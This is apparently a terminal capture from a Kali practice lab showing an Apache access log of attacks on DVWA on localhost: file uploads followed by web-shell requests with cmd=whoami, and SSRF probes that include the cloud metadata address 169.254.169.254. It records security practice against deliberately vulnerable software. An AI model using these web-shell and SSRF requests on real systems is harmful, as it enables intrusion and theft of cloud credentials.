 ┌──(kali㉿kali)-[/var/www/html]
└─$ sudo tail -n 20 /var/log/apache2/access.log
127.0.0.1 - - [09/Jul/2025:10:31:42 -0400] "GET /DVWA/vulnerabilities/upload/ HTTP/1.1" 200 1801 "http://127.0.0.1/DVWA/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:10:31:46 -0400] "POST /DVWA/vulnerabilities/upload/ HTTP/1.1" 200 1838 "http://127.0.0.1/DVWA/vulnerabilities/upload/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:10:32:49 -0400] "GET /DVWA/hackable/uploads/shell.php?cmd=whoami HTTP/1.1" 200 240 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:10:33:33 -0400] "POST /DVWA/vulnerabilities/upload/ HTTP/1.1" 200 1839 "http://127.0.0.1/DVWA/vulnerabilities/upload/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:10:33:43 -0400] "GET /DVWA/hackable/uploads/shell2.php?cmd=whoami HTTP/1.1" 404 488 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:10:34:38 -0400] "GET /DVWA/instructions.php HTTP/1.1" 200 13906 "http://127.0.0.1/DVWA/vulnerabilities/upload/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:10:34:38 -0400] "GET /DVWA/docs/graphics/docker/overview.png HTTP/1.1" 200 73497 "http://127.0.0.1/DVWA/instructions.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:10:34:38 -0400] "GET /DVWA/docs/graphics/docker/detail.png HTTP/1.1" 200 164637 "http://127.0.0.1/DVWA/instructions.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:10:34:39 -0400] "GET /DVWA/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1815 "http://127.0.0.1/DVWA/instructions.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:10:34:40 -0400] "GET /DVWA/vulnerabilities/upload/ HTTP/1.1" 200 1801 "http://127.0.0.1/DVWA/vulnerabilities/fi/?page=include.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:10:34:43 -0400] "POST /DVWA/vulnerabilities/upload/ HTTP/1.1" 200 1838 "http://127.0.0.1/DVWA/vulnerabilities/upload/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:10:35:00 -0400] "GET /DVWA/hackable/uploads/Shell2.php?cmd=whoami HTTP/1.1" 200 224 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:10:39:20 -0400] "GET /DVWA/ HTTP/1.1" 200 2789 "http://127.0.0.1/DVWA/vulnerabilities/upload/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:10:39:20 -0400] "GET /DVWA/vulnerabilities/upload/ HTTP/1.1" 200 1801 "http://127.0.0.1/DVWA/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:11:47:33 -0400] "GET /ssrf.php HTTP/1.1" 200 395 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:11:47:44 -0400] "GET /ssrf.php?url=http%3A%2F%2Fexample.com HTTP/1.1" 200 962 "http://localhost/ssrf.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:11:48:09 -0400] "GET / HTTP/1.1" 200 10977 "-" "-"
127.0.0.1 - - [09/Jul/2025:11:48:09 -0400] "GET /ssrf.php?url=http%3A%2F%2F127.0.0.1%2F HTTP/1.1" 200 3397 "http://localhost/ssrf.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:11:49:21 -0400] "GET /ssrf.php?url=http%3A%2F%2Flocalhost%3A8080 HTTP/1.1" 200 966 "http://localhost/ssrf.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [09/Jul/2025:11:48:46 -0400] "GET /ssrf.php?url=http%3A%2F%2F169.254.169.254%2Flatest%2Fmeta-data%2F HTTP/1.1" 200 337 "http://localhost/ssrf.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"